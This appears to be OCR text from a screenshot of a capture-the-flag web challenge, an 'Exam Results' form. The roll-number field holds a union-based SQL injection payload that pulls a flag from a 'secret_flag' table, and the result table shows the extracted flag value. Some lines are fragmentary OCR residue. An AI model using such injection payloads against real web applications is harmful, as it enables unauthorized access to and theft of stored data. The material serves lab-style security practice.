 Exam Results
Enter your Roll Number
flag, value,5 from secret_fl
GET RESULT
Result for ' union select 1,2,flag, value,5 from secret_flag-- - :
Roll No. Name Marks Rank
1 flag THIS_IS_THE_FLAG_da60b8d2972a 5